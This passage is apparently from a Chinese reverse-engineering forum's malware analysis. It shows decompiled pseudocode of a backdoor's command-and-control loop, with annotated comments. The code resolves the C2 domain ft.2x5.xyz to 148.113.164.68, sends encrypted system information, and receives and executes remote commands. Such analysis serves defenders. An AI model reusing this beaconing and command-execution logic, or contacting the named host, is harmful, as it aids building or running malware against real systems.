 else
{
v2 = qmemcpy_fun1(1, ft.2x5.xyz); // C2 域名: ft.2x5.xyz
lp_4 = v2;
if ( !v2 )
v2 = &Default;
lp = gethost_fun(1, v2); // 获取ipv4地址148.113.164.68
if ( lp_4 )
Heap_free(lp_4);
if ( v18 )
Heap_free(v18);
v18 = lp;
}
if ( dword_10027F9C )
{
Component = dword_10027F9C;
dword_10027F9C = 0;
}
else
{
v4 = return_param(ft.2x5.xyz + dbl_10027420);
Component = Classes::TComponent::GetComponentCount(void)(1, v4);
}
if ( (fun->point->connect_fun)(&fun, &v18, Component) )
{
v5 = GetTickCount() - TickCount;
TickCount = return_param(v5);
if ( Get_system_info(&fun, TickCount) ) // 获取系统信息并加密发送
{
while ( 1 )
{
v15 = (fun->point->select_fun)(&fun, 60);
if ( v15 == -1 )
break;
if ( v15 )
{
lpAddress = (fun->point->recv_fun)(&fun, 0xF);
if ( lpAddress < 1 )
break;
dwsize = Add_fun(lpAddress, 7); // 偏移7处, 获取新缓冲区长度
virtual_free_fun(lpAddress);
lpAddressa = (fun->point->recv_fun)(&fun, dwsize);// 根据给定的长度接收新的数据
if ( lpAddressa == -1 )
break;
sub_10007340(&fun, lpAddressa, dwsize);// 回传数据处理, 包括执行函数等
if ( (fun->point->select_fun2)(&fun) != 1 )
break;
}
else
{
(fun->point->send_fun)(&fun, 255);
}
if ( !return_1() )
goto LABEL_2; // 跳转到前面获取C2 及其 IP 处, 循环监听
}
}
(fun->point->close_socket2)(&fun);
v20 = 1;
吾爱破解论坛
www.52pojie.cn